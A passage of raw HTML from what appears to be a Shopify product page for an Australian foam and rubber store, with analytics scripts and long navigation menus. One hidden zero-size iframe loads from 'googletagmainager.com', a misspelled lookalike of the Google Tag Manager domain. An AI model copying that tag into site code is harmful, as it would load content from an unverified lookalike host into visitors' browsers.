        scriptFallback.src = '//www.actfoam.com.au/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.actfoam.com.au/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2466971683,"isMerchantRequest":null,"themeId":37877579811,"themeCityHash":"14427716796885508122","contentLanguage":"en","currency":"AUD","eventMetadataId":"ad0a7a8f-cdca-4681-8421-b3b1f9e03bb6"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1668008214563,"requestId":"6bbff6ff-866e-4e24-ac5e-7053488ff4a6-1769646435","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"AUD","variantId":15228839854115,"productId":1668008214563,"productGid":"gid:\/\/shopify\/Product\/1668008214563","name":"Single Mattress Gel Infused Memory Foam Overlay - 50mm","price":"149.00","sku":"","brand":"actfoam.com.au","variant":"50mm","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"AUD","variantId":15228839854115,"productId":1668008214563,"productGid":"gid:\/\/shopify\/Product\/1668008214563","name":"Single Mattress Gel Infused Memory Foam Overlay - 50mm","price":"149.00","sku":"","brand":"actfoam.com.au","variant":"50mm","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/www.actfoam.com.au\/products\/single-gel-memory-foam-overlay"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.actfoam.com.au/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.actfoam.com.au/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="2466971683"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="37877579811"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.actfoam.com.au/api/collect"
></script>
</head>
   <body>
      <!-- Google Tag Manager (noscript) -->
      <noscript><iframe src="https://www.googletagmainager.com/ns.html?id=GTM-MJNV3ZD"
         height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
      <!-- End Google Tag Manager (noscript) -->
      <div class="__os"></div>
<nav class="block-mobile-nav">
  <div class="contain js-mobile-menu">
    <ul>
      
      	<li><a href="/collections/foam">Foam</a>
    		
        <i></i>
    		
    					<ul>
    						
    							<li class="active"><a href="/collections/foam/upholstery-foam">Upholstery foam</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/foam/Foam-cut-to-size">Foam cut to size</a>
    								
    										
                        <i></i>
    											<ul>
    												
    													<li>
    														
    														<a href="/collections/foam-cut-to-size/Lounge-sofas-&-day-beds">Lounges, sofas &amp; daybeds</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/foam-cut-to-size/Dining-chairs-&-bench-seating">Dining chairs &amp; bench seating</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/foam-cut-to-size/Commercial-Upholstery-Foam">Commercial  upholstery foam</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/foam-cut-to-size/Outdoor-cushion-foam">Outdoor cushion foam</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/foam-cut-to-size/Packaging-foam">Packaging foam</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/foam-cut-to-size/Acoustic-Foam">Acoustic &amp; sound proofing foam</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/foam-cut-to-size/Mattress-Topper">Mattress toppers  &amp; foam overlay</a>

    														
    													</li>
    												
    											</ul>
    										
    							</li>
    						
    							<li class=""><a href="/collections/foam/closed-cell-foam">Closed cell foam</a>
    								
    										
                        <i></i>
    											<ul>
    												
    													<li>
    														
    														<a href="/collections/closed-cell-foam/Polyethylene-foam">Polyethylene (pe)</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/closed-cell-foam/Ethylene-vinyl-acetate">Ethylene vinyl acetate (eva)</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/closed-cell-foam/Expanded-Polyethylene">Expanded polyethylene (epe)</a>

    														
    													</li>
    												
    											</ul>
    										
    							</li>
    						
    							<li class=""><a href="/collections/foam/filter-foam">Filter foam</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/foam/foam-wedges-&-bolsters">Foam profiles</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/construction-and-plumbing-foam-pigs-and-cubes/Construction-and-Plumbing">Construction &amp; plumbing foam</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/foam/trimming-foam">Trimming foam</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/foam/Crumbed-Foam">Crumbed foam</a>
    								
    										
    							</li>
    						
    					</ul>
    		
    		
    		</li>
      	
      	<li><a href="/collections/rubber">Rubber</a>
    		
        <i></i>
    		
    					<ul>
    						
    							<li class="active"><a href="/collections/rubber/ute-&-van-rubber">Ute &amp; van rubber</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/rubber/sheet-&-strip-rubber">Sheet rubber</a>
    								
    										
                        <i></i>
    											<ul>
    												
    													<li>
    														
    														<a href="/collections/rubber/Sheet-&-Strip-Rubber">Insertion rubber</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/rubber/Specialised-Sheet-Rubber">Specialised rubber </a>

    														
    													</li>
    												
    											</ul>
    										
    							</li>
    						
    							<li class=""><a href="/collections/strip-rubber-1">Strip rubber</a>
    								
    										
                        <i></i>
    											<ul>
    												
    													<li>
    														
    														<a href="/collections/rubber/Strip-Rubber-Per-Metre">Strip rubber by metre</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/rubber/Strip-Rubber-Per-Roll">Strip rubber by roll</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/strip-rubber-1/Specialised-Strip-Rubber">Specialised strip rubber</a>

    														
    													</li>
    												
    											</ul>
    										
    							</li>
    						
    							<li class=""><a href="/collections/rubber/pinchweld-&-seals">Pinchweld &amp; seals</a>
    								
    										
                        <i></i>
    											<ul>
    												
    													<li>
    														
    														<a href="/collections/rubber/Pinchweld">Pinchweld</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/rubber/Pinchweld-Sideseal">Pinchweld sideseal</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/rubber/Pinchweld-TopSeal">Pinchweld topseal</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/u-channel-mounting-rubber">Rubber u channel</a>

    														
    													</li>
    												
    											</ul>
    										
    							</li>
    						
    							<li class=""><a href="/collections/rubber/rubber-mats">Rubber mats</a>
    								
    										
                        <i></i>
    											<ul>
    												
    													<li>
    														
    														<a href="/collections/rubber-mats/Entrance-Mats">Entrance mats</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/rubber-mats/Anti-Fatigue-Mat">Anti fatigue mats</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/rubber-mats/Safety-Mats">Safety mats</a>

    														
    													</li>
    												
    											</ul>
    										
    							</li>
    						
    							<li class=""><a href="/collections/pool-matting/Vynalite-Matting">Pool matting</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/rubber/gym-mats">Gym mats</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/rubber/equine-rubber">Equine rubber</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/rubber/rubber-seals-&-extrusions">Rubber seals &amp; extrusions</a>
    								
    										
                        <i></i>
    											<ul>
    												
    													<li>
    														
    														<a href="/collections/bailey-channels/Bailey-Channels">Bailey channels</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/rubber/P-Section">P sections</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/rubber-seals-extrusions/L-Section">L sections</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/rubber/Rubber-U-Channel">Rubber u channel</a>

    														
    													</li>
    												
    											</ul>
    										
    							</li>
    						
    							<li class=""><a href="/collections/rubber/epdm-sponge-seals">Epdm sponge seals</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/rubber/self-adhesive-tapes">Self adhesive tapes</a>
    								
    										
                        <i></i>
    											<ul>
    												
    													<li>
    														
    														<a href="/collections/self-adhesive-rubber-and-foam-tapes/Neoprene-Self-Adhesive-Tape">Neoprene self adhesive tape</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/epdm-sponge-seals/EPDM-D-Section-Sponge-Seals">Epdm d section</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/rubber/Other-Tapes">Other tapes</a>

    														
    													</li>
    												
    											</ul>
    										
    							</li>
    						
    							<li class=""><a href="/collections/vehicle-rubber-accessories/Vehicle-Rubber-Accessories">Vehicle rubber accessories</a>
    								
    										
                        <i></i>
    											<ul>
    												
    													<li>
    														
    														<a href="/collections/vehicle-rubber-accessories/Tank-Straps">Tank straps</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/rubber/Solid-Rubber-Blocks">Solid rubber blocks</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/vehicle-rubber-accessories/Wheel-Chocks">Wheel chocks</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/vehicle-rubber-accessories/Docking--Rubber">Docking  rubber</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/vehicle-rubber-accessories/Rubber-Blind-Grommets">Rubber blind grommets</a>

    														
    													</li>
    												
    											</ul>
    										
    							</li>
    						
    					</ul>
    		
    		
    		</li>
      	
      	<li><a href="/collections/mattresses">Mattresses </a>
    		
        <i></i>
    		
    					<ul>
    						
    							<li class="active"><a href="/collections/sleepx">Sleepx</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/mattresses/foam-mattresses">Foam mattresses</a>
    								
    										
                        <i></i>
    											<ul>
    												
    													<li>
    														
    														<a href="/collections/mattresses/single-foam-mattress">Single foam mattresses</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/mattresses/king-single-foam-mattress">King single foam mattresses</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/mattresses/double-foam-mattress">Double foam mattresses</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/mattresses/queen-foam-mattress">Queen foam mattresses</a>

    														
    													</li>
    												
    											</ul>
    										
    							</li>
    						
    							<li class=""><a href="/collections/mattresses/foam-overlays">Foam overlays</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/mattresses/memory-foam">Memory foam</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/mattresses/camping-&-caravan-mattresses">Camping mattresses</a>
    								
    										
                        <i></i>
    											<ul>
    												
    													<li>
    														
    														<a href="/collections/mattresses/Swag-Mattress">Swag mattresses</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/mattresses/Rooftop-Tent-Mattress">Rooftop tent mattresses</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/mattresses/Foldable-Mattresses">Folding mattresses</a>

    														
    													</li>
    												
    											</ul>
    										
    							</li>
    						
    							<li class=""><a href="/collections/mattresses/Caravan-Mattresses">Caravan mattresses</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/mattresses/Foldable-Mattresses">Folding mattresses</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/mattresses/pet-beds">Pet beds</a>
    								
    										
    							</li>
    						
    					</ul>
    		
    		
    		</li>
      	
      	<li><a href="/collections/acoustics">Acoustics</a>
    		
        <i></i>
    		
    					<ul>
    						
    							<li class="active"><a href="/collections/acoustics/acoustic-foam">Acoustic foam</a>
    								
    										
                        <i></i>
    											<ul>
    												
    													<li>
    														
    														<a href="/collections/acoustics/Acoustic-Foam-Sheet">Acoustic foam sheets</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/acoustics/Acoustic-Foam-Cut-to-Size">Acoustic foam cut to size</a>

    														
    													</li>
    												
    											</ul>
    										
    							</li>
    						
    							<li class=""><a href="/collections/acoustics/noise-barriers-&-absorbers">Noise absorbers</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/noise-barriers">Noise barriers</a>
    								
    										
    							</li>
    						
    					</ul>
    		
    		
    		</li>
      	
      	<li><a href="/collections/upholstery-supplies-marine">Upholstery supplies</a>
    		
        <i></i>
    		
    					<ul>
    						
    							<li class="active"><a href="/collections/upholstery-supplies-marine/upholstery-supplies">Upholstery supplies</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/upholstery-supplies-marine/hook-&-loop-tape">Hook &amp; loop tape</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/upholstery-supplies-marine/dacron-polyester-fibre">Dacron polyester fibre</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/upholstery-supplies-marine/dust-covers">Dust covers</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/upholstery-supplies-marine/springs-&-webbing">Springs &amp; webbing</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/upholstery-supplies-marine/adhesives-&-tapes">Adhesives </a>
    								
    										
                        <i></i>
    											<ul>
    												
    													<li>
    														
    														<a href="/collections/spray-foam-adhesives/Aerosol-Cans">Aerosol cans</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/spray-foam-adhesives/Canister">Canister (22l)</a>

    														
    													</li>
    												
    											</ul>
    										
    							</li>
    						
    							<li class=""><a href="/collections/upholstery-supplies-marine/carpets">Carpets</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/upholstery-supplies-marine/decktreads">Decktreads</a>
    								
    										
    							</li>
    						
    					</ul>
    		
    		
    		</li>
      	
      	<li><a href="/collections/polystyrene-insulation">Polystyrene &amp; insulation</a>
    		
        <i></i>
    		
    					<ul>
    						
    							<li class="active"><a href="/collections/polystyrene-insulation/expanded-polystyrene">Expanded polystyrene</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/polystyrene-insulation/extruded-polystyrene">Extruded polystyrene</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/polystyrene-insulation/thermal-insulation">Thermal insulation</a>
    								
    										
    							</li>
    						
    					</ul>
    		
    		
    		</li>
      	
      	<li><a href="/collections/automotive">Automotive &amp; marine</a>
    		
        <i></i>
    		
    					<ul>
    						
    							<li class="active"><a href="/collections/automotive/Canvas">Fabrics &amp; vinyls</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/rubber/pinchweld-&-seals">Pinchweld &amp; seals</a>
    								
    										
                        <i></i>
    											<ul>
    												
    													<li>
    														
    														<a href="/collections/rubber/Pinchweld">Pinchweld</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/rubber/Pinchweld-Sideseal">Pinchweld sideseal</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/rubber/Pinchweld-TopSeal">Pinchweld topseal</a>

    														
    													</li>
    												
    													<li>
    														
    														<a href="/collections/u-channel-mounting-rubber/Rubber-U-Channel">Rubber u channel</a>

    														
    													</li>
    												
    											</ul>
    										
    							</li>
    						
    							<li class=""><a href="/collections/bailey-channels">Bailey channels</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/automotive/Flares">4wd flares</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/clips-fasteners/Clips-&-Fasteners">Clips &amp; fasteners</a>
    								
    										
    							</li>
    						
    							<li class=""><a href="/collections/upholstery-supplies-marine/Carpets">Carpets</a>
    								
    										
    							</li>
    						
    					</ul>
    		
    		
    		</li>
      	
        
    		<li><a href="/account">My Account</a><i></i>
    			<ul>
    			
    				<li><a id="customer_login_link" href="/account/login" title="Login">Login</a></li>
    				<li><a id="customer_register_link" href="/account/register" title="Register">Register</a></li>
    				
    				<li><a href="/cart" title="Check Out">Check Out</a></li>
    			</ul>
    		</li>
    		
    		<li><a href="/pages/contact-us">Contact us</a></li>
    </ul>
    <div class="block-search">
    <form id="searchbox" class="" action="/search" method="get">
      <input type="hidden" name="type" value="product">
      <div class="input">
        <input type="search" id="search_query_top" name="q" value="" placeholder="Search ..." aria-label="Search ..." autocomplete="off" autofocus>
        <button type="submit"><span class="icon icon-search">
          <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
             viewBox="0 0 43 43" xml:space="preserve">
          <path fill="#121010" d="M42.5,39.8L29.9,27.3c2.3-2.9,3.7-6.5,3.7-10.4C33.7,7.5,26.1,0,16.8,0S0,7.5,0,16.8s7.5,16.8,16.8,16.8
            c4,0,7.6-1.4,10.4-3.7l12.5,12.5c0.4,0.4,0.8,0.5,1.3,0.5s1-0.2,1.3-0.5C43.2,41.7,43.2,40.6,42.5,39.8z M16.8,29.9
            C9.6,29.9,3.7,24,3.7,16.8S9.6,3.7,16.8,3.7s13.1,5.9,13.1,13.1c0,3-1,5.7-2.7,7.9c-0.7,1-1.6,1.8-2.6,2.6
            C22.5,28.9,19.8,29.9,16.8,29.9z"/>
          </svg>
        </span></button>
      </div>
    </form>
    <button type="button"><img src="//www.actfoam.com.au/cdn/shop/t/3/assets/search.svg?v=4456667625233613981554199120" alt="search" class="icon"></button>
</div>

  </div>
</nav>
<div class="block-wrapper">
<div class="block-ui">
   <header class="block-header">
      <div class="container">
        <div class="icon-menu js-menu">
          <div><span></span>
          <span></span>
          <span></span></div>
        </div>
        <div class="logo">
          <a href="/">
            <img src="//www.actfoam.com.au/cdn/shop/t/3/assets/logo.png?v=172460104598807524791554199118" alt="logo">
          </a>
          <span></span>
        </div>
        <div class="head d-flex justify-content-end">
          <div class="right-block">
            
            <a href="tel:02 6239 2052" class="phone"><img src="//www.actfoam.com.au/cdn/shop/t/3/assets/mobile.svg?v=117381016374017721501554199118" alt="mobile" class="icon">02 6239 2052</a>
          </div>
        </div>
        <div class="navigation d-flex justify-content-end">
            <nav>
              


<ul class="d-flex">
	
  	<li class="dropdown "><a href="/collections/foam" title="Foam"  class="js-megamenu-toggle">


Foam</a>
		
		
		<div class="block-megamenu js-megamenu">
				<nav class="nav-tab js-megamenu-nav">
					<ul>
						
							<li class="active">
                              <a href="/collections/foam/upholstery-foam" data-navb="menu-1">
								 Upholstery Foam</a>
								<section data-navs="menu-1" style="display: block;">

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/sample-product-1.png?v=1555304239" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/foam/Foam-cut-to-size" data-navb="menu-2">
								 Foam Cut To Size</a>
								<section data-navs="menu-2" >

										
										<nav class="data nav-block">
											<ul>
												
													<li>
														
														<a href="/collections/foam-cut-to-size/Lounge-sofas-&-day-beds">Lounges, Sofas &amp; Daybeds </a>

														
													</li>
												
													<li>
														
														<a href="/collections/foam-cut-to-size/Dining-chairs-&-bench-seating">Dining Chairs &amp; Bench Seating </a>

														
													</li>
												
													<li>
														
														<a href="/collections/foam-cut-to-size/Commercial-Upholstery-Foam">Commercial  Upholstery Foam </a>

														
													</li>
												
													<li>
														
														<a href="/collections/foam-cut-to-size/Outdoor-cushion-foam">Outdoor Cushion Foam </a>

														
													</li>
												
													<li>
														
														<a href="/collections/foam-cut-to-size/Packaging-foam">Packaging Foam </a>

														
													</li>
												
													<li>
														
														<a href="/collections/foam-cut-to-size/Acoustic-Foam">Acoustic &amp; Sound Proofing Foam </a>

														
													</li>
												
													<li>
														
														<a href="/collections/foam-cut-to-size/Mattress-Topper">Mattress Toppers  &amp; Foam Overlay </a>

														
													</li>
												
											</ul>
										</nav>
										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/sample-product-1.png?v=1555304239" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/foam/closed-cell-foam" data-navb="menu-3">
								 Closed Cell Foam</a>
								<section data-navs="menu-3" >

										
										<nav class="data nav-block">
											<ul>
												
													<li>
														
														<a href="/collections/closed-cell-foam/Polyethylene-foam">Polyethylene (PE) </a>

														
													</li>
												
													<li>
														
														<a href="/collections/closed-cell-foam/Ethylene-vinyl-acetate">Ethylene Vinyl Acetate (EVA) </a>

														
													</li>
												
													<li>
														
														<a href="/collections/closed-cell-foam/Expanded-Polyethylene">Expanded Polyethylene (EPE) </a>

														
													</li>
												
											</ul>
										</nav>
										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/sample-product-1.png?v=1555304239" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/foam/filter-foam" data-navb="menu-4">
								 Filter Foam</a>
								<section data-navs="menu-4" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/sample-product-1.png?v=1555304239" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/foam/foam-wedges-&-bolsters" data-navb="menu-5">
								 Foam Profiles</a>
								<section data-navs="menu-5" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/sample-product-1.png?v=1555304239" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/construction-and-plumbing-foam-pigs-and-cubes/Construction-and-Plumbing" data-navb="menu-6">
								 Construction &amp; Plumbing Foam</a>
								<section data-navs="menu-6" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/sample-product-1.png?v=1555304239" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/foam/trimming-foam" data-navb="menu-7">
								 Trimming Foam</a>
								<section data-navs="menu-7" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/sample-product-1.png?v=1555304239" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/foam/Crumbed-Foam" data-navb="menu-8">
								 Crumbed Foam</a>
								<section data-navs="menu-8" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/sample-product-1.png?v=1555304239" alt="" /></figure>
										
								</section>
							</li>
						
					</ul>
				</nav>
		</div>
		
		
		</li>
  	
  	<li class="dropdown "><a href="/collections/rubber" title="Rubber"  class="js-megamenu-toggle">


Rubber</a>
		
		
		<div class="block-megamenu js-megamenu">
				<nav class="nav-tab js-megamenu-nav">
					<ul>
						
							<li class="active">
                              <a href="/collections/rubber/ute-&-van-rubber" data-navb="menu-1">
								 Ute &amp; Van Rubber</a>
								<section data-navs="menu-1" style="display: block;">

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/Nitrile-65-Rubber-Sheet-345x180_3debdc7d-1adf-4265-885c-99ee84ac8d8e.jpg?v=1766564195" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/rubber/sheet-&-strip-rubber" data-navb="menu-2">
								 Sheet Rubber</a>
								<section data-navs="menu-2" >

										
										<nav class="data nav-block">
											<ul>
												
													<li>
														
														<a href="/collections/rubber/Sheet-&-Strip-Rubber">Insertion Rubber </a>

														
													</li>
												
													<li>
														
														<a href="/collections/rubber/Specialised-Sheet-Rubber">Specialised Rubber  </a>

														
													</li>
												
											</ul>
										</nav>
										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/Nitrile-65-Rubber-Sheet-345x180_3debdc7d-1adf-4265-885c-99ee84ac8d8e.jpg?v=1766564195" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/strip-rubber-1" data-navb="menu-3">
								 Strip Rubber</a>
								<section data-navs="menu-3" >

										
										<nav class="data nav-block">
											<ul>
												
													<li>
														
														<a href="/collections/rubber/Strip-Rubber-Per-Metre">Strip Rubber By Metre </a>

														
													</li>
												
													<li>
														
														<a href="/collections/rubber/Strip-Rubber-Per-Roll">Strip Rubber By Roll </a>

														
													</li>
												
													<li>
														
														<a href="/collections/strip-rubber-1/Specialised-Strip-Rubber">Specialised Strip Rubber </a>

														
													</li>
												
											</ul>
										</nav>
										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/Nitrile-65-Rubber-Sheet-345x180_3debdc7d-1adf-4265-885c-99ee84ac8d8e.jpg?v=1766564195" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/rubber/pinchweld-&-seals" data-navb="menu-4">
								 Pinchweld &amp; Seals</a>
								<section data-navs="menu-4" >

										
										<nav class="data nav-block">
											<ul>
												
													<li>
														
														<a href="/collections/rubber/Pinchweld">Pinchweld </a>

														
													</li>
												
													<li>
														
														<a href="/collections/rubber/Pinchweld-Sideseal">Pinchweld Sideseal </a>

														
													</li>
												
													<li>
														
														<a href="/collections/rubber/Pinchweld-TopSeal">Pinchweld TopSeal </a>

														
													</li>
												
													<li>
														
														<a href="/collections/u-channel-mounting-rubber">Rubber U Channel </a>

														
													</li>
												
											</ul>
										</nav>
										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/Nitrile-65-Rubber-Sheet-345x180_3debdc7d-1adf-4265-885c-99ee84ac8d8e.jpg?v=1766564195" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/rubber/rubber-mats" data-navb="menu-5">
								 Rubber Mats</a>
								<section data-navs="menu-5" >

										
										<nav class="data nav-block">
											<ul>
												
													<li>
														
														<a href="/collections/rubber-mats/Entrance-Mats">Entrance Mats </a>

														
													</li>
												
													<li>
														
														<a href="/collections/rubber-mats/Anti-Fatigue-Mat">Anti Fatigue Mats </a>

														
													</li>
												
													<li>
														
														<a href="/collections/rubber-mats/Safety-Mats">Safety Mats </a>

														
													</li>
												
											</ul>
										</nav>
										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/Nitrile-65-Rubber-Sheet-345x180_3debdc7d-1adf-4265-885c-99ee84ac8d8e.jpg?v=1766564195" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/pool-matting/Vynalite-Matting" data-navb="menu-6">
								 Pool Matting</a>
								<section data-navs="menu-6" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/Nitrile-65-Rubber-Sheet-345x180_3debdc7d-1adf-4265-885c-99ee84ac8d8e.jpg?v=1766564195" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/rubber/gym-mats" data-navb="menu-7">
								 Gym Mats</a>
								<section data-navs="menu-7" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/Nitrile-65-Rubber-Sheet-345x180_3debdc7d-1adf-4265-885c-99ee84ac8d8e.jpg?v=1766564195" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/rubber/equine-rubber" data-navb="menu-8">
								 Equine Rubber</a>
								<section data-navs="menu-8" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/Nitrile-65-Rubber-Sheet-345x180_3debdc7d-1adf-4265-885c-99ee84ac8d8e.jpg?v=1766564195" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/rubber/rubber-seals-&-extrusions" data-navb="menu-9">
								 Rubber Seals &amp; Extrusions</a>
								<section data-navs="menu-9" >

										
										<nav class="data nav-block">
											<ul>
												
													<li>
														
														<a href="/collections/bailey-channels/Bailey-Channels">Bailey Channels </a>

														
													</li>
												
													<li>
														
														<a href="/collections/rubber/P-Section">P Sections </a>

														
													</li>
												
													<li>
														
														<a href="/collections/rubber-seals-extrusions/L-Section">L Sections </a>

														
													</li>
												
													<li>
														
														<a href="/collections/rubber/Rubber-U-Channel">Rubber U Channel </a>

														
													</li>
												
											</ul>
										</nav>
										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/Nitrile-65-Rubber-Sheet-345x180_3debdc7d-1adf-4265-885c-99ee84ac8d8e.jpg?v=1766564195" alt="" /></figure>
										
